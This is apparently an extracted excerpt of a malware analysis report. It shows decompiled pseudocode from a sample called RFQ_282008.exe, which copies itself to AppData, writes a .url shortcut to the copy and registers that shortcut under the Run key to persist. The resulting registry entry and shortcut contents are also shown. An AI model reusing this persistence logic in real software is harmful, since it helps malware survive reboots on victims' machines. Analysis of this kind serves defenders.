 TRegistry::SetRootKey(hKeyCurrentUser, HKEY_CURRENT_USER);
*(hKeyCurrentUser + 0xC) = 0;
// Creates registry value
if ( Registry::TRegistry::OpenKey(hKeyCurrentUser, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0) )
{
// %USERPROFILE%\AppData\Local\Vwnt.url
__linkproc__ LStrCatN(&szVwnt_url_path, 4u, v18, ptr_szLocalPath, "\\", str_Vwnt, ".url");
v19 = __linkproc__ LStrToPChar(szVwnt_url_path);
System::__linkproc__ UStrFromPChar(&pszVwnt_url_path, v19);
// Creates key value "Vwnt" points to Vwnt.url file
Registry::TRegistry::WriteString(hKeyCurrentUser, str_Vwnt, pszVwnt_url_path);
}
TRegistry::CloseKey(hKeyCurrentUser);
TObject::Free(hKeyCurrentUser);
System::ParamStr(0, &szExePath_2);
f_read_file_content(szExePath_2, &org_loader_binary_content);
__linkproc__ LStrAsg(&ptr_decrypted_data, org_loader_binary_content);
f_write_data_to_file(ptr_decrypted_data, szVwntnet_exe_path);// write bin data to file
inCSS
\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Privacy
PushNotifications
RADAR
Run
RunOnce
Name Type Data
(Default) REG_SZ (value not set)
Vwnt REG_SZ C:\Users\Administrator\AppData\Local\Vwnt.url
Filename MD5
RFQ_282008.exe
Vwntnet.exe
ptr_cls_Classes_TStringList = System::TObject::Create(cls_Classes_TStringList, v26);
v44 = &savedregs;
v43 = &loc_5CA6C67;
v42 = __readfsdword(0);
__writefsdword(0, &v42);
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, "[InternetShortcut]");
__linkproc__ LStrCat3(&v55, "URL=file:\\\\\\", szVwntnet_exe_path_0);
// Classes::TStringList::Add
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, v55);
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, "IconIndex=1");
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, "IconFile=.url");
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, "Modified=20F06BA06D07BD014D");
(*(*ptr_cls_Classes_TStringList + 0x38))(ptr_cls_Classes_TStringList, "HotKey=1601");// Ctrl + Alt + A
__linkproc__ LStrCatN(&v53, 4u, v27, ptr_szLocalPath, "\\", str_Vwnt, ".url");
v28 = __linkproc__ LStrToPChar(v53);
System::__linkproc__ UStrFromPChar(&szVwnt.url_path, v28);
(*(*ptr_cls_Classes_TStringList + 0x74))(ptr_cls_Classes_TStringList, szVwnt.url_path);// TGraphic::SaveToFile
Vwnt.url
1 [InternetShortcut]
2 URL=file:\\\C:\\Users\\Administrator\\AppData\\Local\\Vwntnet.exe
3 IconIndex=1
4 IconFile=.url
5 Modified=20F06BA06D07BD014D
6 HotKey=1601
7